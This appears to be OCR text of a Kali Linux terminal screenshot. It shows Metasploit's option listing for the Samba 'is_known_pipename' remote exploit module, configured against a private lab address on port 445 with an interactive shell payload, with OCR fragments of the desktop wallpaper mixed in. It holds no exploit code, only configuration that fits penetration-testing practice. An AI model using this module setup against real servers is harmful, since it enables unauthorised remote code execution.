 msf6 exploit(linux/samba/is_known_pipename) > show options
Module options (exploit/linux/samba/is_known_pipename):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 172.16.1.135 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.ht
ml
RPORT 445 yes The SMB service port (TCP)
SMB_FOLDER no The directory to use within the writeable SMB share
SMB_SHARE_NAME no The name of the SMB share containing a writeable directory
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
KALI LINU
Exploit target:
Id Name
-- ----
0 Automatic (Interact)
"the quieter you become, the more you are able
View the full module info with the info, or info -d command.